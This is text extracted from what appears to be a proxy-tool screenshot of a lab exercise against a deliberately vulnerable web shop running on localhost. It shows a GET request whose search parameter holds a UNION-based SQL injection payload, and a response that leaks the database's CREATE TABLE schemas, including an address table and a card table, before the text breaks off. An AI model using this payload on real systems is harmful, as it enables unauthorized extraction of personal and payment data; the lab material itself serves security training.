 Request
Raw Params Headers Hex
GET
/rest/products/search?q=asd'))+union+select+sql,2,3,4,5,6,7,8,9+from+sqlite_mas
ter+where+type='table'-- HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer
Connection: close
Referer: http://127.0.0.1:3000/
Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
io=mKgbSZWazzsbkxpfAAAA
If-None-Match: W/"26f3-9iNS9RMiD+KTQ2WB8Mnxfis6rtk"
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Vary: Accept-Encoding
Date: Sat, 11 Apr 2020 03:18:32 GMT
Connection: close
Content-Length: 8110
{"status":"success","data":[{"id":"CREATE TABLE `Addresses` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255),
`streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country`
VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId` INTEGER
REFERENCES `Users` (`id`) ON DELETE SET NULL ON UPDATE
CASCADE)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt"
:8,"deletedAt":9},{"id":"CREATE TABLE `BasketItems` (`id` INTEGER PRIMARY KEY AUTOINCREMENT,
`quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `BasketId`
INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `ProductId` INTEGER
REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, UNIQUE (`BasketId`,
`ProductId`))","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updat
edAt":8,"deletedAt":9},{"id":"CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT,
`coupon` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId`
INTEGER REFERENCES `Users` (`id`) ON DELETE SET NULL ON UPDATE
CASCADE)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt"
:8,"deletedAt":9},{"id":"CREATE TABLE `Captchas` (`id` INTEGER PRIMARY KEY AUTOINCREMENT,
`captchaId` INTEGER, `captcha` VARCHAR(255), `answer` VARCHAR(255), `createdAt` DATETIME NOT
NULL, `updatedAt` DATETIME NOT
NULL)","name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,
"deletedAt":9},{"id":"CREATE TABLE `Cards` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName`
VARCHAR(255), `cardNum` INTEGER, `expMonth` INTEGER, `expYear` INTEGER, `createdAt` DATETIME
NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE